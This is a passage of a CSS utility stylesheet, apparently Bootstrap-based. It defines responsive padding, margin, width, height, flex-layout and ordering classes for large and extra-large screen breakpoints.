    .py-lg-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-lg-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-lg-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-lg-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-lg-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-lg-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-lg-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-lg-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-lg-500,
    .py-lg-500 {
        padding-top: 5rem !important;
    }

    .pb-lg-500,
    .py-lg-500 {
        padding-bottom: 5rem !important;
    }

    .p-lg-500 {
        padding: 5rem !important;
    }

    .pt-lg-400,
    .py-lg-400 {
        padding-top: 4rem !important;
    }

    .pr-lg-400,
    .px-lg-400 {
        padding-right: 4rem !important;
    }

    .pl-lg-400,
    .px-lg-400 {
        padding-left: 4rem !important;
    }

    .pb-lg-400,
    .py-lg-400 {
        padding-bottom: 4rem !important;
    }

    .p-lg-400 {
        padding: 4rem !important;
    }

    .pt-lg-200,
    .py-lg-200 {
        padding-top: 2rem !important;
    }

    .pr-lg-200,
    .px-lg-200 {
        padding-right: 2rem !important;
    }

    .pl-lg-200,
    .px-lg-200 {
        padding-left: 2rem !important;
    }

    .pb-lg-200,
    .py-lg-200 {
        padding-bottom: 2rem !important;
    }

    .p-lg-200 {
        padding: 2rem !important;
    }

    .pt-lg-175,
    .py-lg-175 {
        padding-top: 1.75rem !important;
    }

    .pr-lg-175,
    .px-lg-175 {
        padding-right: 1.75rem !important;
    }

    .pl-lg-175,
    .px-lg-175 {
        padding-left: 1.75rem !important;
    }

    .pb-lg-175,
    .py-lg-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-lg-175 {
        padding: 1.75rem !important;
    }

    .pt-lg-075,
    .py-lg-075 {
        padding-top: 0.75rem !important;
    }

    .pr-lg-075,
    .px-lg-075 {
        padding-right: 0.75rem !important;
    }

    .pl-lg-075,
    .px-lg-075 {
        padding-left: 0.75rem !important;
    }

    .pb-lg-075,
    .py-lg-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-lg-075 {
        padding: 0.75rem !important;
    }

    .m-lg-50pc {
        margin: 50% !important;
    }

    .m-lg-45pc {
        margin: 45% !important;
    }

    .m-lg-40pc {
        margin: 40% !important;
    }

    .m-lg-30pc,
    .m-lg-35pc {
        margin: 35% !important;
    }

    .m-lg-25pc {
        margin: 25% !important;
    }

    .m-lg-20pc {
        margin: 20% !important;
    }

    .m-lg-15pc {
        margin: 15% !important;
    }

    .m-lg-10pc {
        margin: 10% !important;
    }

    .m-lg-09pc {
        margin: 9% !important;
    }

    .m-lg-08pc {
        margin: 8% !important;
    }

    .m-lg-07pc {
        margin: 7% !important;
    }

    .m-lg-06pc {
        margin: 6% !important;
    }

    .m-lg-05pc {
        margin: 5% !important;
    }

    .m-lg-04pc {
        margin: 4% !important;
    }

    .m-lg-03pc {
        margin: 3% !important;
    }

    .m-lg-02pc {
        margin: 2% !important;
    }

    .m-lg-01pc {
        margin: 1% !important;
    }

    .mx-lg-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-lg-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-lg-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-lg-30pc,
    .mx-lg-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-lg-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-lg-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-lg-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-lg-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-lg-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-lg-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-lg-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-lg-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-lg-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-lg-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-lg-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-lg-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-lg-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-lg-500,
    .mx-lg-500 {
        margin-left: 5rem !important;
    }

    .mr-lg-500,
    .mx-lg-500 {
        margin-right: 5rem !important;
    }

    .my-lg-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-lg-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-lg-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-lg-30pc,
    .my-lg-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-lg-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-lg-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-lg-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-lg-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-lg-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-lg-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-lg-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-lg-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-lg-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-lg-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-lg-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-lg-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-lg-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-lg-500,
    .my-lg-500 {
        margin-top: 5rem !important;
    }

    .mb-lg-500,
    .my-lg-500 {
        margin-bottom: 5rem !important;
    }

    .m-lg-500 {
        margin: 5rem !important;
    }

    .mt-lg-400,
    .my-lg-400 {
        margin-top: 4rem !important;
    }

    .mr-lg-400,
    .mx-lg-400 {
        margin-right: 4rem !important;
    }

    .ml-lg-400,
    .mx-lg-400 {
        margin-left: 4rem !important;
    }

    .mb-lg-400,
    .my-lg-400 {
        margin-bottom: 4rem !important;
    }

    .m-lg-400 {
        margin: 4rem !important;
    }

    .mt-lg-200,
    .my-lg-200 {
        margin-top: 2rem !important;
    }

    .mr-lg-200,
    .mx-lg-200 {
        margin-right: 2rem !important;
    }

    .ml-lg-200,
    .mx-lg-200 {
        margin-left: 2rem !important;
    }

    .mb-lg-200,
    .my-lg-200 {
        margin-bottom: 2rem !important;
    }

    .m-lg-200 {
        margin: 2rem !important;
    }

    .mt-lg-175,
    .my-lg-175 {
        margin-top: 1.75rem !important;
    }

    .mr-lg-175,
    .mx-lg-175 {
        margin-right: 1.75rem !important;
    }

    .ml-lg-175,
    .mx-lg-175 {
        margin-left: 1.75rem !important;
    }

    .mb-lg-175,
    .my-lg-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-lg-175 {
        margin: 1.75rem !important;
    }

    .mt-lg-075,
    .my-lg-075 {
        margin-top: 0.75rem !important;
    }

    .mr-lg-075,
    .mx-lg-075 {
        margin-right: 0.75rem !important;
    }

    .ml-lg-075,
    .mx-lg-075 {
        margin-left: 0.75rem !important;
    }

    .mb-lg-075,
    .my-lg-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-lg-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 1200px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .modal-xl {
        max-width: 1140px;
    }

    .col-xl {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-xl-12,
    .row-cols-xl-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-xl-6,
    .row-cols-xl-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-4,
    .row-cols-xl-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-3,
    .row-cols-xl-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-xl-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-xl-2,
    .row-cols-xl-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-xl-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-xl-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-xl-first {
        order: -1;
    }

    .order-xl-last {
        order: 13;
    }

    .order-xl-0 {
        order: 0;
    }

    .order-xl-1 {
        order: 1;
    }

    .order-xl-2 {
        order: 2;
    }

    .order-xl-3 {
        order: 3;
    }

    .order-xl-4 {
        order: 4;
    }

    .order-xl-5 {
        order: 5;
    }

    .order-xl-6 {
        order: 6;
    }

    .order-xl-7 {
        order: 7;
    }

    .order-xl-8 {
        order: 8;
    }

    .order-xl-9 {
        order: 9;
    }

    .order-xl-10 {
        order: 10;
    }

    .order-xl-11 {
        order: 11;
    }

    .order-xl-12 {
        order: 12;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }

    .dropdown-menu-xl-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-xl-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-xl {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-xl,
    .navbar-expand-xl .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid,
    .navbar-expand-xl>.container-lg,
    .navbar-expand-xl>.container-md,
    .navbar-expand-xl>.container-sm,
    .navbar-expand-xl>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-xl .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-xl .navbar-toggler {
        display: none;
    }

    .list-group-horizontal-xl>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-xl>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-xl>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .d-xl-none {
        display: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: inline-flex !important;
    }

    .flex-xl-row {
        flex-direction: row !important;
    }

    .flex-xl-column {
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-xl-wrap {
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-xl-fill {
        flex: 1 1 auto !important;
    }

    .flex-xl-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-xl-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-xl-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-xl-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-xl-start {
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        justify-content: center !important;
    }

    .justify-content-xl-between {
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        justify-content: space-around !important;
    }

    .align-items-xl-start {
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        align-items: center !important;
    }

    .align-items-xl-baseline {
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        align-items: stretch !important;
    }

    .align-content-xl-start {
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        align-content: center !important;
    }

    .align-content-xl-between {
        align-content: space-between !important;
    }

    .align-content-xl-around {
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        align-self: auto !important;
    }

    .align-self-xl-start {
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        align-self: center !important;
    }

    .align-self-xl-baseline {
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        align-self: stretch !important;
    }

    .float-xl-left {
        float: left !important;
    }

    .float-xl-right {
        float: right !important;
    }

    .float-xl-none {
        float: none !important;
    }

    .m-xl-0 {
        margin: 0 !important;
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important;
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important;
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important;
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important;
    }

    .m-xl-1 {
        margin: 0.25rem !important;
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: 0.25rem !important;
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: 0.25rem !important;
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: 0.25rem !important;
    }

    .m-xl-2 {
        margin: 0.5rem !important;
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: 0.5rem !important;
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 0.5rem !important;
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 0.5rem !important;
    }

    .m-xl-100,
    .m-xl-3 {
        margin: 1rem !important;
    }

    .mt-xl-100,
    .mt-xl-3,
    .my-xl-100,
    .my-xl-3 {
        margin-top: 1rem !important;
    }

    .mr-xl-100,
    .mr-xl-3,
    .mx-xl-100,
    .mx-xl-3 {
        margin-right: 1rem !important;
    }

    .mb-xl-100,
    .mb-xl-3,
    .my-xl-100,
    .my-xl-3 {
        margin-bottom: 1rem !important;
    }

    .ml-xl-100,
    .ml-xl-3,
    .mx-xl-100,
    .mx-xl-3 {
        margin-left: 1rem !important;
    }

    .m-xl-150,
    .m-xl-4 {
        margin: 1.5rem !important;
    }

    .mt-xl-150,
    .mt-xl-4,
    .my-xl-150,
    .my-xl-4 {
        margin-top: 1.5rem !important;
    }

    .mr-xl-150,
    .mr-xl-4,
    .mx-xl-150,
    .mx-xl-4 {
        margin-right: 1.5rem !important;
    }

    .mb-xl-150,
    .mb-xl-4,
    .my-xl-150,
    .my-xl-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-xl-150,
    .ml-xl-4,
    .mx-xl-150,
    .mx-xl-4 {
        margin-left: 1.5rem !important;
    }

    .m-xl-300,
    .m-xl-5 {
        margin: 3rem !important;
    }

    .mt-xl-300,
    .mt-xl-5,
    .my-xl-300,
    .my-xl-5 {
        margin-top: 3rem !important;
    }

    .mr-xl-300,
    .mr-xl-5,
    .mx-xl-300,
    .mx-xl-5 {
        margin-right: 3rem !important;
    }

    .mb-xl-300,
    .mb-xl-5,
    .my-xl-300,
    .my-xl-5 {
        margin-bottom: 3rem !important;
    }

    .ml-xl-300,
    .ml-xl-5,
    .mx-xl-300,
    .mx-xl-5 {
        margin-left: 3rem !important;
    }

    .p-xl-0 {
        padding: 0 !important;
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important;
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important;
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important;
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important;
    }

    .p-xl-1 {
        padding: 0.25rem !important;
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: 0.25rem !important;
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: 0.25rem !important;
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: 0.25rem !important;
    }

    .p-xl-2 {
        padding: 0.5rem !important;
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: 0.5rem !important;
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: 0.5rem !important;
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: 0.5rem !important;
    }

    .p-xl-100,
    .p-xl-3 {
        padding: 1rem !important;
    }

    .pt-xl-100,
    .pt-xl-3,
    .py-xl-100,
    .py-xl-3 {
        padding-top: 1rem !important;
    }

    .pr-xl-100,
    .pr-xl-3,
    .px-xl-100,
    .px-xl-3 {
        padding-right: 1rem !important;
    }

    .pb-xl-100,
    .pb-xl-3,
    .py-xl-100,
    .py-xl-3 {
        padding-bottom: 1rem !important;
    }

    .pl-xl-100,
    .pl-xl-3,
    .px-xl-100,
    .px-xl-3 {
        padding-left: 1rem !important;
    }

    .p-xl-150,
    .p-xl-4 {
        padding: 1.5rem !important;
    }

    .pt-xl-150,
    .pt-xl-4,
    .py-xl-150,
    .py-xl-4 {
        padding-top: 1.5rem !important;
    }

    .pr-xl-150,
    .pr-xl-4,
    .px-xl-150,
    .px-xl-4 {
        padding-right: 1.5rem !important;
    }

    .pb-xl-150,
    .pb-xl-4,
    .py-xl-150,
    .py-xl-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-xl-150,
    .pl-xl-4,
    .px-xl-150,
    .px-xl-4 {
        padding-left: 1.5rem !important;
    }

    .p-xl-300,
    .p-xl-5 {
        padding: 3rem !important;
    }

    .pt-xl-300,
    .pt-xl-5,
    .py-xl-300,
    .py-xl-5 {
        padding-top: 3rem !important;
    }

    .pr-xl-300,
    .pr-xl-5,
    .px-xl-300,
    .px-xl-5 {
        padding-right: 3rem !important;
    }

    .pb-xl-300,
    .pb-xl-5,
    .py-xl-300,
    .py-xl-5 {
        padding-bottom: 3rem !important;
    }

    .pl-xl-300,
    .pl-xl-5,
    .px-xl-300,
    .px-xl-5 {
        padding-left: 3rem !important;
    }

    .m-xl-n1 {
        margin: -0.25rem !important;
    }

    .mt-xl-n1,
    .my-xl-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-xl-n1,
    .mx-xl-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-xl-n1,
    .my-xl-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-xl-n1,
    .mx-xl-n1 {
        margin-left: -0.25rem !important;
    }

    .m-xl-n2 {
        margin: -0.5rem !important;
    }

    .mt-xl-n2,
    .my-xl-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-xl-n2,
    .mx-xl-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-xl-n2,
    .my-xl-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-xl-n2,
    .mx-xl-n2 {
        margin-left: -0.5rem !important;
    }

    .m-xl-n3 {
        margin: -1rem !important;
    }

    .mt-xl-n3,
    .my-xl-n3 {
        margin-top: -1rem !important;
    }

    .mr-xl-n3,
    .mx-xl-n3 {
        margin-right: -1rem !important;
    }

    .mb-xl-n3,
    .my-xl-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-xl-n3,
    .mx-xl-n3 {
        margin-left: -1rem !important;
    }

    .m-xl-n4 {
        margin: -1.5rem !important;
    }

    .mt-xl-n4,
    .my-xl-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-xl-n4,
    .mx-xl-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-xl-n4,
    .my-xl-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-xl-n4,
    .mx-xl-n4 {
        margin-left: -1.5rem !important;
    }

    .m-xl-n5 {
        margin: -3rem !important;
    }

    .mt-xl-n5,
    .my-xl-n5 {
        margin-top: -3rem !important;
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important;
    }

    .mr-xl-n5,
    .mx-xl-n5 {
        margin-right: -3rem !important;
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important;
    }

    .mb-xl-n5,
    .my-xl-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important;
    }

    .ml-xl-n5,
    .mx-xl-n5 {
        margin-left: -3rem !important;
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important;
    }

    .m-xl-auto {
        margin: auto !important;
    }

    .text-xl-left {
        text-align: left !important;
    }

    .text-xl-right {
        text-align: right !important;
    }

    .text-xl-center {
        text-align: center !important;
    }

    .w-xl-01 {
        width: 1% !important;
    }

    .w-xl-02 {
        width: 2% !important;
    }

    .w-xl-03 {
        width: 3% !important;
    }

    .w-xl-04 {
        width: 4% !important;
    }

    .w-xl-05 {
        width: 5% !important;
    }

    .w-xl-06 {
        width: 6% !important;
    }

    .w-xl-07 {
        width: 7% !important;
    }

    .w-xl-08 {
        width: 8% !important;
    }

    .w-xl-09 {
        width: 9% !important;
    }

    .w-xl-10 {
        width: 10% !important;
    }

    .w-xl-12 {
        width: 12% !important;
    }

    .w-xl-15 {
        width: 15% !important;
    }

    .w-xl-18 {
        width: 18% !important;
    }

    .w-xl-20 {
        width: 20% !important;
    }

    .w-xl-22 {
        width: 22% !important;
    }

    .w-xl-25 {
        width: 25% !important;
    }

    .w-xl-28 {
        width: 28% !important;
    }

    .w-xl-30 {
        width: 30% !important;
    }

    .w-xl-32 {
        width: 32% !important;
    }

    .w-xl-35 {
        width: 35% !important;
    }

    .w-xl-38 {
        width: 38% !important;
    }

    .w-xl-40 {
        width: 40% !important;
    }

    .w-xl-42 {
        width: 42% !important;
    }

    .w-xl-45 {
        width: 45% !important;
    }

    .w-xl-48 {
        width: 48% !important;
    }

    .w-xl-50 {
        width: 50% !important;
    }

    .w-xl-52 {
        width: 52% !important;
    }

    .w-xl-55 {
        width: 55% !important;
    }

    .w-xl-58 {
        width: 58% !important;
    }

    .w-xl-60 {
        width: 60% !important;
    }

    .w-xl-62 {
        width: 62% !important;
    }

    .w-xl-65 {
        width: 65% !important;
    }

    .w-xl-68 {
        width: 68% !important;
    }

    .w-xl-70 {
        width: 70% !important;
    }

    .w-xl-72 {
        width: 72% !important;
    }

    .w-xl-75 {
        width: 75% !important;
    }

    .w-xl-78 {
        width: 78% !important;
    }

    .w-xl-80 {
        width: 80% !important;
    }

    .w-xl-82 {
        width: 82% !important;
    }

    .w-xl-85 {
        width: 85% !important;
    }

    .w-xl-88 {
        width: 88% !important;
    }

    .w-xl-90 {
        width: 90% !important;
    }

    .w-xl-92 {
        width: 92% !important;
    }

    .w-xl-95 {
        width: 95% !important;
    }

    .w-xl-98 {
        width: 98% !important;
    }

    .w-xl-100 {
        width: 100% !important;
    }

    .h-xl-01 {
        height: 1% !important;
    }

    .h-xl-02 {
        height: 2% !important;
    }

    .h-xl-03 {
        height: 3% !important;
    }

    .h-xl-04 {
        height: 4% !important;
    }

    .h-xl-05 {
        height: 5% !important;
    }

    .h-xl-06 {
        height: 6% !important;
    }

    .h-xl-07 {
        height: 7% !important;
    }

    .h-xl-08 {
        height: 8% !important;
    }

    .h-xl-09 {
        height: 9% !important;
    }

    .h-xl-10 {
        height: 10% !important;
    }

    .h-xl-12 {
        height: 12% !important;
    }

    .h-xl-15 {
        height: 15% !important;
    }

    .h-xl-18 {
        height: 18% !important;
    }

    .h-xl-20 {
        height: 20% !important;
    }

    .h-xl-22 {
        height: 22% !important;
    }

    .h-xl-25 {
        height: 25% !important;
    }

    .h-xl-28 {
        height: 28% !important;
    }

    .h-xl-30 {
        height: 30% !important;
    }

    .h-xl-32 {
        height: 32% !important;
    }

    .h-xl-35 {
        height: 35% !important;
    }

    .h-xl-38 {
        height: 38% !important;
    }

    .h-xl-40 {
        height: 40% !important;
    }

    .h-xl-42 {
        height: 42% !important;
    }

    .h-xl-45 {
        height: 45% !important;
    }

    .h-xl-48 {
        height: 48% !important;
    }

    .h-xl-50 {
        height: 50% !important;
    }

    .h-xl-52 {
        height: 52% !important;
    }

    .h-xl-55 {
        height: 55% !important;
    }

    .h-xl-58 {
        height: 58% !important;
    }

    .h-xl-60 {
        height: 60% !important;
    }

    .h-xl-62 {
        height: 62% !important;
    }

    .h-xl-65 {
        height: 65% !important;
    }

    .h-xl-68 {
        height: 68% !important;
    }

    .h-xl-70 {
        height: 70% !important;
    }

    .h-xl-72 {
        height: 72% !important;
    }

    .h-xl-75 {
        height: 75% !important;
    }

    .h-xl-78 {
        height: 78% !important;
    }

    .h-xl-80 {
        height: 80% !important;
    }

    .h-xl-82 {
        height: 82% !important;
    }

    .h-xl-85 {
        height: 85% !important;
    }

    .h-xl-88 {
        height: 88% !important;
    }

    .h-xl-90 {
        height: 90% !important;
    }

    .h-xl-92 {
        height: 92% !important;
    }

    .h-xl-95 {
        height: 95% !important;
    }

    .h-xl-98 {
        height: 98% !important;
    }

    .h-xl-100 {
        height: 100% !important;
    }

    .px-xl-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-xl-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-xl-50pc {
        padding: 50% !important;
    }

    .p-xl-45pc {
        padding: 45% !important;
    }

    .p-xl-40pc {
        padding: 40% !important;
    }

    .p-xl-30pc,
    .p-xl-35pc {
        padding: 35% !important;
    }

    .p-xl-25pc {
        padding: 25% !important;
    }

    .p-xl-20pc {
        padding: 20% !important;
    }

    .p-xl-15pc {
        padding: 15% !important;
    }

    .p-xl-10pc {
        padding: 10% !important;
    }

    .p-xl-09pc {
        padding: 9% !important;
    }

    .p-xl-08pc {
        padding: 8% !important;
    }

    .p-xl-07pc {
        padding: 7% !important;
    }

    .p-xl-06pc {
        padding: 6% !important;
    }

    .p-xl-05pc {
        padding: 5% !important;
    }

    .p-xl-04pc {
        padding: 4% !important;
    }

    .p-xl-03pc {
        padding: 3% !important;
    }

    .p-xl-02pc {
        padding: 2% !important;
    }

    .p-xl-01pc {
        padding: 1% !important;
    }

    .px-xl-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-xl-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-xl-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-xl-30pc,
    .px-xl-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-xl-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-xl-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-xl-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-xl-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-xl-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-xl-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-xl-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-xl-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-xl-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-xl-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-xl-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-xl-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

